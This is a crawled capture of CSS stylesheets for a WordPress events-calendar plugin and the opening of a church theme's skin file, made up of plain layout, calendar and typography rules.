    background-image: none;
    font-size: 0.8125rem;
    font-weight: bold;
    padding: 8px 20px;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-border-radius: 0;
    border-radius: 0;
    border: 0;
    line-height: normal;
    cursor: pointer;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    display: inline-block;
    zoom: 1;
    vertical-align: middle;
}

.tribe-events-button.tribe-active {
    color: #fff;
}

.tribe-events-button.tribe-inactive,
.tribe-events-button:hover,
#tribe-events .tribe-events-button:hover,
.tribe-events-button.tribe-active:hover {
    color:#444;
    text-decoration: none;
}

/* Calendar Add Buttons */
a.tribe-events-ical,
a.tribe-events-gcal {
    font-size: inherit;
    font-weight: normal;
    padding: 0 6px;
    float: right;
    text-decoration: none;
    line-height: 18px;
    margin-top: 21px;
    color: #fff;
    clear: both;
}
.tribe-events-gcal {
    margin-right: 9px;
}
.single-tribe_events a.tribe-events-ical,
.single-tribe_events a.tribe-events-gcal {
    float: none;
}

/* Google Maps */
.tribe-events-event-meta .tribe-events-gmap,
.tribe-events-event-meta-desc .tribe-events-gmap {
    white-space: nowrap;
}

/* Fixes for rich snippets */
.event .entry-title {
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    padding: inherit;
}

.updated-info {
    text-indent: -9999px;
    height: 0;
}

/* Featured Images */
.tribe-events-event-image {
    margin: 0 0 20px 0;
    text-align: center;
}

.tribe-events-event-image img {
    max-width: 100%;
    height: auto;
}

/* Event Schedule Detail Styling */
.tribe-events-schedule h2 {
    font-style: normal;
    font-weight: bold;
}
.tribe-events-event-schedule-details {
    display: inline;
}

.tribe-events-divider {
    padding: 0 10px;
    font-weight: bold;
}

/* 2011 Theme Extra Calendar Room */
.events-archive .entry-content,
.events-archive .entry-header { width: 98%; }

/* Remove "Edit" Link from unneeded templates */
.events-archive span.edit-link {
    display: none;
}

/* Remove unused header / footer elements on non-event page template */
.events-archive header.entry-header,
.events-archive footer.entry-meta,
.single-tribe_events header.entry-header,
.single-tribe_events footer.entry-meta,
.single-tribe_venue  header.entry-header,
.single-tribe_venue footer.entry-meta,
.single-tribe_organizer header.entry-header,
.single-tribe_organizer footer.entry-meta
{
    display: none;
}

/* Event Notices */
.tribe-events-notices {
    background: #ddd;
    border: 1px solid #ddd;
    color: #222;
    margin: 10px 0 18px;
    padding: 8px 35px 8px 14px;
    text-shadow: none;
    -webkit-border-radius: 0;
    border-radius: 0;
}
div.tribe-events-notices > ul, div.tribe-events-notices > ul > li {
    margin:0;
    padding:0;
    list-style: none;
}

/* Promotional Styles */
#tribe-events-content p.tribe-events-promo {
    font-size: 12px;
    color: #999;
}
#tribe-events-content p.tribe-events-promo a {
    color: #666;
}

/* Miscellaneous Helper Classes */
.clearfix:before, .tribe-clearfix:before, .clearfix:after, .tribe-clearfix:after {content: ""; display: table;}
.clearfix:after, .tribe-clearfix:after {clear: both;}
.clearfix, .tribe-clearfix {zoom: 1;}
.tribe-clear {clear: both;}
.tribe-events-visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.tribe-hide-text {
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.tribe-events-error {display:none;}
.tribe-events-multi-event-day {color: #0f81bb;}
#tribe-events-content .tribe-events-abbr {border-bottom: 0; cursor: default;}

/* Tribe Spinner */
.tribe-events-spinner {
    width: 32px;
    height: 32px;
    margin-left: -16px;
}
.tribe-events-spinner-medium {
    width: 24px;
    height: 24px;
}
.tribe-events-spinner-small {
    width: 16px;
    height: 16px;
    margin-left: -8px;
}
/* IE7 Tweaks */
*+html .events-archive h2.tribe-events-page-title {
    padding-bottom: 30px;
}
*+html .events-archive .tribe-events-list h2.tribe-events-page-title {
    padding-bottom: 0;
}
*+html #tribe-events-header {
    margin-bottom: 30px;
}

/* General Template Headers */
h2.tribe-events-page-title {
    font-size: 0.9333rem;
    font-weight: 700;
    position: relative;
    z-index: 0;
    margin-bottom: .5em;
    text-align: left;
    clear: none;
    width: 100%;
}
h2.tribe-events-page-title:before{
    content: '';
    width: 4rem;
    height: 3px;
    background-color: red;
    display: inline-block;
    vertical-align: middle;
    margin-right: 3rem;
}

/* don't float on filter view */
.tribe-events-filter-view  .tribe-events-list h2.tribe-events-page-title{
    width: 100%;
    float: none;
}
h2.tribe-events-page-title a {
    color: #000;
}
h2.tribe-events-page-title a:hover,
h2.tribe-events-page-title a:focus {
    color: #333;
    text-decoration: underline;
}

/* General Template Header/Footer Nav */
#tribe-events-header,
#tribe-events-footer {
    margin-bottom: .5em;
    clear: both;
}
#tribe-events-header .tribe-events-sub-nav,
#tribe-events-footer .tribe-events-sub-nav {
    list-style-type: none;
    margin: 0;
    width: 78%;
    padding: 2.5rem 11% 0;
    overflow: hidden;
    line-height: normal;
    text-align: center;
}
div#tribe-events #tribe-events-footer .tribe-events-sub-nav{
    padding: 1.5rem 0 0;
    width: 100%;
}
#tribe-events-header .tribe-events-sub-nav li,
#tribe-events-footer .tribe-events-sub-nav li {
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin: 0;
    vertical-align: middle;
}
#tribe-events-header .tribe-events-sub-nav li,
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous {
    float: left;
    margin-right: 5px;
    text-align: left;
    font-size: 1.25rem;
}
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next,
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next {
    float: right;
    margin-left: 5px;
    text-align: right;
}
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left,
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-left {
    float: left;
    text-align: left;
}
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right,
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-right {
    float: right;
    text-align: right;
}

.tribe-events-ajax-loading {
    display: none;
    position: absolute;
    left: 50%;
    margin-left: -27px;
    top: 150px;
    padding: 15px;
    background: #666666;
    z-index: 10;
    border-radius: 5px;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
}

.tribe-events-loading .tribe-events-ajax-loading {
    display: block;
}

.tribe-events-ajax-loading.tribe-events-active-spinner,
.tribe-events-ajax-loading.tribe-events-active-spinner img {
    display: block;
}

#tribe-events-header {
    position: relative;
}
#tribe-events-footer {
    margin-bottom: 1em;
}
/* List & Map & Day Nav Tweaks */
.events-list #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer {
    margin: 1.25em 0 18px;
    clear: both;
}
/* Single Event & Map View Nav Tweaks */
.tribe-events-map #tribe-events-header {
    margin: 1em 0;
}

.single-tribe_events #tribe-events-header {
    margin: 1em 0 20px;
}
.single-tribe_events #tribe-events-header li,
.single-tribe_events #tribe-events-footer li {
    width: 48%;
}

#tribe-events-content .tribe-events-nav-date {
    padding-top: 16px;
}
select.tribe-events-dropdown {
    width: auto;
    font-size: 11px;
    margin: 33px 9px 0 0;
}
#tribe-events-events-picker,
#tribe-events-picker {
    display: inline;
}

/* = Calendar View & List View Template Styles
   @ Template: month.php & list.php
=============================================*/
#tribe-events-content {
    position: relative;
    margin-bottom: 48px;
    padding: 2px 0;
}
#tribe-events-content.tribe-events-list {
    padding: 0;
}
.tribe-events-othermonth div[id*="tribe-events-daynum-"],
.tribe-events-othermonth .tribe-events-month-event-title {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -moz-opacity: 0.4;
    -khtml-opacity: 0.4;
    opacity: 0.4;
}

/* = List View Template Styles
   @ Template: list.php
=============================================*/
.tribe-events-list h2.tribe-events-page-title {
    margin-bottom: 15px;
}

#tribe-events-content.tribe-events-list {
    margin-bottom: 60px;
}

.tribe-events-list .type-tribe_events {
    border-bottom: none;
    padding: 1.25em 0;
    margin: 0;
}

.tribe-events-list .type-tribe_events.tribe-events-first {
    padding-top: 0;
}

.tribe-events-list h2.tribe-events-list-event-title {
    margin: 0;
    padding: 0;
    font-size: 1.667rem;
    font-weight: 400;
    line-height: 1.4em;
    text-transform: none;
    letter-spacing: 0;
    display: block;
    border: none;
}

.tribe-events-list h2.tribe-events-list-event-title {
    float: none;
    display: inline;
}

.tribe-events-event-details .tribe-events-event-meta address.tribe-events-address {
    font-style: normal;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

/* Image */
.tribe-events-list .tribe-events-event-image {
    float: none;
    width: 30%;
    margin: 0 3% 0 0;
}

.tribe-events-list .tribe-events-event-image img {
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

/* Details (Title, Meta, Content) */
.tribe-events-list .tribe-events-event-image + div.tribe-events-content {
    float: left;
    width: 67%;
    position: relative;
}

/* Meta */
.tribe-events-loop .tribe-events-event-meta {
    float: none;
    clear: both;
    border: 0;
    margin: 2rem 0 2.2rem 0;
    line-height: 1.5;
    font-size: 1rem;
    font-weight: 400;
    overflow: visible;
}

.tribe-events-list .tribe-events-loop .tribe-events-event-meta .recurringinfo {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.tribe-events-event-meta address.tribe-events-address {
    display: inline;
    font-style: normal;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    margin-right: 10px;
}

.tribe-events-list .tribe-events-loop .tribe-events-event-meta .event-is-recurring {
    position: relative;
}

/*#tribe-events-content .updated,*/
.tribe-events-meta-group.tribe-events-meta-group-venue,
#tribe-events-content .updated.time-details ,
.tribe-events-list .time-details,
.tribe-events-list .tribe-events-venue-details {
    line-height: 1.2;
    display: inline-block;
    width: 40%;
    font-weight: 400;
    vertical-align: top;
    padding-left: 3rem;
    position: relative;
    font-size: 0.8125rem;
}
#tribe-events-content.tribe-events-single .tribe-events-schedule.updated {
    display: inherit;
    margin-left: 0;
    max-width: 480px;
}
#tribe-events-content.tribe-events-single .updated.time-details{
    width: 32%;
    margin: 0 3% 0 0;
}
#tribe-events-content .updated.time-details,
.tribe-events-list .time-details{
    width: 25%;
    margin: 0 6% 0 0;
}
.tribe-events-list .time-details{
    border-right:1px solid #ddd;
    padding-right:6%;
}
.single-tribe_events .time-details{
    border-right:1px solid #ddd;
    padding-right: 4%;
}
span.date-start.dtstart {
    display: block;
}
.tribe-events-event-meta address.tribe-events-address, .tribe-events-list .tribe-events-venue-details {
    font-weight: 400;
    font-style: normal;
    width: 40%;
    margin-right: 0;
}
.tribe_events .tribe-events-event-meta address.tribe-events-address,
.tribe_events .tribe-events-list .tribe-events-venue-details {
    width: 100%;

}

.tribe-events-list .time-details span.icon-events.icon-clock,
.tribe-events-list .tribe-events-venue-details span.icon-events.icon-location{
    position:absolute;
    left:0;
}
.tribe-events-list .time-details span.icon-events.icon-clock:before,
.tribe-events-list .tribe-events-venue-details span.icon-events.icon-location:before{
    font-size: 1.667rem;
}

.tribe-events-list .time-details {
    margin: 0 0 8px 0;
}

/* Cost */
.tribe-events-list .tribe-events-event-cost {
    float: right;
    margin: 0 0 5px 5px;
}

.tribe-events-list .tribe-events-event-cost span {
    font-weight: 400;
    background: transparent;
    border: 1px solid #ddd;
    display: block;
    padding: 5px 10px;
    text-align: center;
    line-height: 1.3;
    font-style: normal;
    text-overflow: ellipsis;
}

/* Content */
.tribe-events-list .tribe-events-loop .tribe-events-content {
    width: 100%;
    padding: 0;
}

/* Date Seperators */
.tribe-events-list-separator-year {
    display: block;
    text-align: center;
    font-size: 38px;
    color: #ccc;
    padding: 1em 2.25em 0;
    font-weight: bold;
}

.tribe-events-list-separator-month {
    display: block;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    margin: 2.5em 0 0;
    background-color: #EEE;
    padding: 6px 10px;
}

.tribe-events-list-separator-month + .type-tribe_events.tribe-events-first {
    padding-top: 2.25em;
}

.tribe-events-list .type-tribe_events.tribe-event-end-month {
    border-bottom: 0;
    padding-bottom: 0;
}

/* = List View & Single Venue (Pro Version) Template Styles
   @ Template: list.php & single-venue.php
=============================================*/
/* Loop */
.tribe-events-loop {
    clear: both;
}

.tribe-events-loop .type-tribe_events.tribe-events-last {
    border-bottom: 0;
}
.tribe-events-loop .tribe-events-content {
    width: 60%;
    float: left;
    padding: 0 5% 0 0;
}
.single-tribe_venue .tribe-events-loop .tribe-events-content p {
    margin: 0;
}

.events-archive h3 .published,
.single-tribe_venue  h3 .published {
    font-size: 18px;
    margin-top: 0;
    font-style: normal;
    text-transform: none;
}
.tribe-events-event-meta-desc,
.tribe-events-event-day {
    color: #333;
}

/* = Single Event Template Styles
   @ Template: single-event.php
=============================================*/
.single-tribe_events h2.tribe-events-single-event-title {
    font-size: 2.667rem;
    text-transform: none;
    line-height: 1;
    margin: 1rem 0 3.125rem 0;
    padding: 0;
    font-weight: 400;
}
.date-start.on-single-event{
    text-transform: uppercase;
    margin-top: 1.9rem;
    display: inline-block;
    font-size: 0.875rem;
    font-weight: 700;
}
#tribe-events-content .tribe-events-single-event-description  img.attachment-post-thumbnail {
    margin-left: auto;
    margin-right: auto;
    display: block;
    text-align: center;
}
span.date-start.dtstart,
span.date-end.dtend {
    font-weight: 400;
}
.single-tribe_events .date-event span.date-start.dtstart{
    display: block;
}

.tribe-events-meta-group .tribe-events-single-section-title ,
h3.tribe-events-single-section-title {
    margin: 0;
    font-size: 0.875rem;
    font-weight: bold;
    border-bottom: 3px solid #ddd;
    padding: 2rem;
}
h3.tribe-events-single-section-title.venue{
    border:none;
}

.tribe-events-meta-group + .tribe-events-single-section-title {
    margin-top: 0;
}

.tribe-events-event-meta .tribe-events-meta-group address.tribe-events-address {
    margin: 0;
    display: block;
}

/* Eventbrite */
#eventbrite-embed {
    width: 100%;
    min-height: 225px;
    margin: 24px 0;
}

.eventbrite-ticket-embed {
    margin: 0 0 30px 0;
}

/* Date/Time */
.tribe-events-schedule {
    margin: 20px 0 0;
}
.single-tribe_events .tribe-events-schedule .tribe-events-divider,
.single-tribe_events .tribe-events-schedule .recurringinfo,
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
    font-size: 1.2em;
}

.single-tribe_events .tribe-events-schedule h3 {
    font-size: 0.8125rem;
    text-transform: none;
    display: inline-block;
    zoom: 1;
    margin: 0 0 0 3%;
    padding: 0;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
}

.single-tribe_events .tribe-events-schedule .tribe-events-cost {
    display: inline-block;
    line-height: 1.2;
    width: auto;
    font-weight: 400;
    vertical-align: top;
    position: relative;
    margin-top: 2em;
}

/* Featured Image */
.single-tribe_events .tribe-events-event-image {
    clear: both;
    text-align: center;
    margin-bottom: 30px;
}
/* Meta Sections */
.single-tribe_events .tribe-events-event-meta {
    background: none;
    border: 3px solid #eee;
    margin: 30px 0;
}

/* Map */
.single-tribe_events .tribe-events-venue-map {
    width: 100%;
    margin: 0;
    padding: 0;
    float: right;
    background: #eee;
    border: 1px solid #ddd;
    border-radius: 3px;
    display: inline-block;
    zoom: 1;
    vertical-align: top;
}
div[id*="tribe-events-gmap"]{
    height:14.06rem !important;
}

.single-tribe_events #tribe-events-gmap {
    height: 0 !important;
    padding-top: 50%;
    width: 100% !important;
    margin: 0 !important;
}
.single-tribe_events .tribe-events-meta-group .tribe-events-venue-map {
    float: none;
    margin: 20px 0 0;
    width: 100%;
}
.single-tribe_events .tribe-events-meta-group #tribe-events-gmap {
    height: 0 !important;
    padding-top: 100%;
    width: 100% !important;
    margin-top: 50px;
}

/* Event Meta */
.single-tribe_events .tribe-events-event-meta {
    font-size: inherit;
    display: inline-block;
    vertical-align: top;
}
.single-tribe_events .tribe-events-event-meta.primary {
    width: 37%;
    margin-right: 2%;
    min-height: 28.6rem;
}
.single-tribe_events .tribe-events-event-meta.secondary {
    min-height: 28.6rem;
    width: 59%;
}
.tribe-events-event-meta .tribe-events-meta-group,
.tribe-events-event-meta .column {
    float: left;
    width: 100%;
    padding: 0;
    text-align: left;
    margin: 0;
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.single-tribe_events  .tribe-events-event-meta dl  {
    margin: 0;
    padding: 2.813rem 2rem 1.4rem;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt {
    clear: left;
    font-weight: bold;
    line-height: 1;
    list-style: none;
    text-transform: uppercase;
    font-size: 0.875rem;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
    padding: 0;
    margin: 0.7rem 0 1.55rem 0;
    line-height: 1.5;
    list-style: none;
    float: none;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta.secondary  span.info_under_google_map {
    font-size: 1rem;
    margin: 1.15rem 0 1.6rem 0;
    line-height: 1.5;
    list-style: none;
    float: none;
    display: inline-block;
    padding: 0 2rem !important;
}

#tribe-events-content .tribe-events-event-meta dd span.adr {
    display: block;
}
/* Content */
.single-tribe_events .tribe-events-content {
    width: 100%;
    max-width: 100%;
    padding: 0;
}
/* Twenty Thirteen Conflict */
.sidebar.single-tribe_events .tribe-events-content {
    padding: 0;
}

/* = Day Grid Template Styles
   @ Template: day.php
=============================================*/
.tribe-events-day .tribe-events-day-time-slot h5 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    margin: 2.5em 0 0;
    background-color: #eee;
    padding: 6px 10px;
}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
    margin-left: 5%;
}

/* = Calendar Styles (includes styles for both large & small calendars)
   @ Template: month.php & widgets/calendar-widget.php
=============================================*/
/* Global Calendar Styles */
#tribe-events-content.tribe-events-month {
    width: 80%;
    margin-left: 10%;
    margin-right: 10%;
}
#tribe-events-content table.tribe-events-calendar {
    margin-top: 3rem;
    clear: both;
    font-size: inherit;
    border-collapse: separate;
    border-spacing: 0.6667rem;
    table-layout: fixed;
}
#tribe-events-content table.tribe-events-calendar,
#tribe-events-content .tribe-events-calendar td {
    border: none;
}
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
    background-color: #f5f5f5;
    color: #333;
    font-size: inherit;
    font-weight: bold;
}
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a  {
    background-color: transparent;
    color: #fff;
}
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a {
    color: #999;
}
#tribe-events-content .tribe-events-calendar td {
    height: 8.667rem;
    width: 8.667rem;
    color: inherit;
    vertical-align: top;
    padding: 0 0 .5em;
    font-size: inherit;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border:3px solid #ddd;
}

/* Global Tooltips */
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip,
.recurring-info-tooltip {
    border: 1px solid #666;
    position: absolute;
    z-index: 1001;
    bottom: 30px;
    left: 3px;
    width: 320px;
    background-color: #f9f9f9;
    color: #333;
    line-height: 1.4;
    display: none;
}
.tribe-events-tooltip .tribe-events-arrow {
    width: 18px;
    height: 11px;
    background-repeat: no-repeat;
    background-position: 0 0;
    -webkit-background-size: 44px 19px;
    background-size: 44px 19px;
    display: block;
    position: absolute;
    bottom: -11px;
    left: 20px;
}
.tribe-events-calendar .tribe-events-right .tribe-events-tooltip,
.tribe-events-week .tribe-events-right .tribe-events-tooltip,
.recurring-info-tooltip {
    left: auto;
    right: 3px;
}
.tribe-events-right .tribe-events-tooltip .tribe-events-arrow {
    left: auto;
    right: 30px;
}

/* Recurring info tooltip */
.recurringinfo {
    display: inline-block;
    vertical-align: middle;
    zoom: 1;
    *display: inline;
    position: relative;
}
.event-is-recurring {
    position: relative;
    font-style: normal;
    font-weight: 500;
    color: rgba(0, 0, 0, .7);
}

.event-is-recurring:hover {
    color: #000;
}

.recurring-info-tooltip.tribe-events-tooltip {
    left: 10px;
    width: 200px;
    padding-bottom: .8em;
}

/* Large Calendar Specifics */
.events-archive.events-gridview #tribe-events-content table .type-tribe_events {
    margin: 0 5%;
    padding: 6px 8px;
    border-bottom: 1px solid #e7e7e7;
}
.events-archive.events-gridview #tribe-events-content table .tribe-events-last {
    border-bottom: 0;
}
.tribe-events-viewmore {
    margin: 7%;
    padding: 0;
    font-weight: bold;
    line-height: 1;
    border-top: none;
}
#tribe-events-content .tribe-events-calendar td.tribe-events-present .tribe-events-viewmore {
    border: 2px solid #fff;
}
#tribe-events-content table.tribe-events-calendar .tribe-events-viewmore a {
    padding: .5rem 0.1rem;
    font-size: 8px;
    font-weight: 400;
    margin: 0;
    width: 100%;
    box-sizing: border-box;
}
.tribe-events-calendar td .tribe-events-viewmore a{
    font-size: 100%;
}
.tribe-events-calendar th {
    width: 14.28%;
    height: 10px;
    background-color: #ddd;
    color: #333;
    padding: 4px 0;
    text-align: center;
    text-transform: none;
    letter-spacing: 1px;
    border:none !important;
}
.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
    padding: 0.8rem 1rem;
    line-height: 1.2;
}
.tribe-events-calendar td a {font-size: 91.7%;}
.tribe-events-calendar div[id*="tribe-events-event-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] {
    position: relative;
    margin: 0;
}
#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
    line-height: 1.25;
    font-size: inherit;
    overflow: hidden;
    font-family: sans-serif;
    font-weight: bold;
    text-transform: none;
    margin: 0;
    padding: 0;
    letter-spacing: 0;
}
.tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title a {
    font-size: 100%;
}

/* Large Calendar Tooltip Specifics */
#tribe-events-content .tribe-events-tooltip h4 {
    margin: 0;
    color: #fff;
    background-color: #666;
    font-size: inherit;
    padding: 0 6px;
    min-height: 24px;
    line-height: 24px;
    letter-spacing: 1px;
    font-weight: normal;
}
.tribe-events-tooltip .tribe-events-event-body {
    font-size: inherit;
    padding: 3px 6px 6px;
    font-weight: normal;
}
.tribe-events-tooltip .duration {
    font-style: normal;
    margin: 3px 0;
}
.tribe-events-tooltip .tribe-events-event-thumb {
    float: left;
    padding: 5px 5px 5px 0;
}
.tribe-events-tooltip .tribe-events-event-thumb img {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.tribe-events-tooltip p.entry-summary {
    padding: 0;
    font-size: inherit;
    line-height: 1.5;
}
#tribe-mobile-container .updated.time-details{
    display: none !important;
}
#tribe-mobile-container a.tribe-events-read-more{
    padding: 0.7em 1em;
}

/* = Events List Widget Styles (Sidebar)
   @ Template: widgets/list-widget.php
=============================================*/

.tribe-events-list-widget ol li {
    margin-bottom: 30px;
    list-style: none;
}

.tribe-events-list-widget  .duration {
    font-weight: bold;
}

.tribe-events-calendar thead th {
    background-color: transparent;
    color: inherit;
    font-weight: 400;
    font-size:1.333rem;
    padding: 1em 0;
    white-space: nowrap;
    border-left: none;
    border-right: none;
}
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
    background-color: transparent;
    color: #fff;
}
.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar div[id*="tribe-events-daynum-"] a {
    background-color: transparent;
    color: inherit;
    font-size: 1.667rem;
    font-weight: 400;
}
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {
    background-color: transparent;
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button:hover,
#tribe_events_filters_wrapper input[type=submit],
.tribe-events-button, .tribe-events-button.tribe-active:hover,
.tribe-events-button.tribe-inactive, .tribe-events-button:hover{
    background-color: rgba(0,0,0,0.3);
}
.tribe-no-js #tribe-bar-views [name="tribe-bar-view"]:after,
ul.tribe-bar-views-list:after{
    content:'\E828';
    font-family: 'fontello';
    display: block;
    position: absolute;
    right:1rem;
    top:1.2rem;
}
.tribe-bar-views-list span[class^=tribe-icon-], .tribe-select2-results-views span[class^=tribe-icon-]{
    background: none;
}
/*  Date on image */
.tribe-events-list .tribe-events-list-left-area{
    position: relative;
    width: 25.6%;
    display: inline-block;
    vertical-align: top;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-image,
.tribe-events-list .tribe-events-event-image{
    width: 100%;
}
.tribe-events-list .tribe-events-list-right-area{
    display: inline-block;
    width: 59%;
    margin-left:9%;
    margin-top: 1.3rem;
}

.tribe-events-list .time-details-start > span,
.tribe-events-list .date-start.on-image{
    position: absolute;
    bottom:0;
    left:0;
    width: 5rem;
    height: 5rem;
    background-color: rgba(0,0,0,0.3);
}
.tribe-events-list .date-start.on-image > span{
    display: block;
    text-align: center;
}
.tribe-events-list .date-start.on-image span.day{
    font-size:2rem;
    padding-top: 0.9rem;
}
.tribe-events-list .date-start.on-image span.month_year{
    font-size:0.6667rem;
}
body.single-tribe_events.sidebar_hide .content{
    margin: 0 8.6%;
}
span.icon-events{
    font-size:25px;
    position: absolute;
    left:0;
}
div.description-title{
    font-size:1.563rem;
    margin: 5% 0 1rem;
    clear: both;
}

.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer{
    border:none;
}
.tribe-events-list-event-description  .tribe-events-read-more{
    font-size: 0.8125rem;
    padding:0.625rem 1.25rem !important;
    text-transform: uppercase;
}
.single-tribe_events .tribe-events-cal-links{
    display: block;
    margin: 2.2em 0 1.75em;
}
ul.tribe-events-sub-nav li.tribe-events-nav-next,
ul.tribe-events-sub-nav li.tribe-events-nav-previous{
    text-transform: uppercase;
    font-size: 1.25rem;
}
.tribe-events-single a.tribe-events-gcal.tribe-events-button.sc_button.sc_button_style_filled {
    margin-right: 2%;
}

.item_node_hover:before,
.item_node_hover:after{
    display: none !important;
}

.tribe-events-calendar + #tribe-events-footer .tribe-events-sub-nav a span{
    display: none;
}

.tribe-events-month .tribe-events-sub-nav li.tribe-events-nav-previous a.sc_button.sc_button_style_filled span,
.tribe-events-month .tribe-events-sub-nav li.tribe-events-nav-next a.sc_button.sc_button_style_filled span{
    display: none;
}
.tribe-events-month table.tribe-events-calendar + #tribe-events-footer {
    padding: 0 0.8rem;
}

/*  Popup: Organizer */
.tribe-events-popup-organizer{
    position:relative;
    margin-top: 3rem;
}
#popupform_single_event.sc_popup {
    position: absolute;
    top: 0;
    left: 0;
    margin-top: 2.2rem;
    z-index: 1;
}
#popupform_single_event .popup_info.title h4{
    margin-top:0;
}
#popupform_single_event .popup_info span:first-child{
    font-size:0.7rem;
    text-transform: uppercase;
    display: inline-block;
    width: 4.5rem;
}


.single-tribe_events #tribe-events-content .tribe-events-event-meta.secondary span.info_under_google_map > span.author  ,
.single-tribe_events #tribe-events-content .tribe-events-event-meta.secondary span.info_under_google_map > span.location  {
    display: block !important;
}


/*Layout Day*/
.tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
.type-tribe_events{
    margin: 0 10%;
}
.tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
.type-tribe_events + .type-tribe_events{
    margin-top:3rem;
}
.tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
.tribe-events-event-meta.location .time-details{
    width: 30%;
    padding-left:0;
    margin-right:0.5rem;
    padding-right:0.5rem;
}
.tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
.tribe-events-event-meta.location .tribe-events-venue-details{
    width: 55%;
}
.tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
.tribe-events-event-image {
    width: 30%;
    float: left;
}
.tribe-events-day #tribe-events-content.tribe-events-list.tribe-events-day
a.tribe-events-read-more.sc_button.sc_button_style_filled {
    clear: both;
    display: block;
    width: 8rem;
    margin-top: 3rem;
}


#tribe-events #tribe-events-content.tribe-events-month .tribe-events-ical.tribe-events-button{
    margin-right:1.2%;
}

.single-tribe_events  .tribe-event-date-start {
    display: block;
}


.single-tribe_events .tribe-events-event-image ~ h2.tribe-events-single-event-title ,
#tribe-events-content.tribe-events-single .tribe-events-event-image ~ .tribe-events-schedule.updated {
    margin-left:50%;
}

body.tribe-events-day {
    padding: 0 !important;
}

.single-tribe_events .secondary .tribe-events-venue-map {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.css
body_size: 16319
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

body {
  font-family: "Montserrat", sans-serif;
  font-size: 1rem;
  line-height: 1.8em;
  font-weight: 400;
}
.scheme_original body {
  color: #9fa0a3;
}
.scheme_dark body {
  color: #909090;
}
h1 {
  font-size: 2.667rem;
  line-height: 1.1em;
  font-weight: 700;
  margin-top: 0.5em;
  margin-bottom: 0.7em;
}
h2 {
  font-size: 2rem;
  line-height: 1.1em;
  font-weight: 700;
  margin-top: 1.3em;
  margin-bottom: 0.5em;
}
h3 {
  font-size: 1.333rem;
  line-height: 1.1em;
  font-weight: 700;
  margin-top: 1.5em;
  margin-bottom: 0.7em;
}
h4 {
  font-size: 1.667rem;
  line-height: 1.1em;
  font-weight: 400;
  margin-top: 1.2em;
  margin-bottom: 0.4em;
}
h5 {
  font-size: 1.666rem;
  line-height: 1.11em;
  font-weight: 400;
  margin-top: 1.1em;
  margin-bottom: 0.2em;
}
h6 {
  font-size: 0.9333rem;
  line-height: 1.1em;
  font-weight: 700;
  margin-top: 1.35em;
  margin-bottom: 0.75em;
}
.scheme_original h1,
.scheme_original h2,
